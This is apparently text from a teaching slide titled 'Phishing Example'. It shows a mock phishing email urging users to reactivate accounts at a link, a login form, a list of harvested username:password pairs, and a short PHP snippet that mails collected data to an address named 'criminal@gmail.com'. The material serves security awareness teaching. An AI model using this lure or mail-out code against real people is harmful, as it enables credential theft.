 Dear Intelligent User, 	

We have introduced a new
security feature on our website.
Please reactivate your account
here: http://www.bla.com.my	

p.s This is NOT a Phish Email	

Login	

Password	

din:1234567
joey:cherry2148
boss:abcdefgh123
finance:wky8767
admin:testtest123
<?
$mailto=‘criminal@gmail.com’;
mail($mailto,$subject,
$message);
?>
Phishing Example
24
1	

 2	

3	

4	

 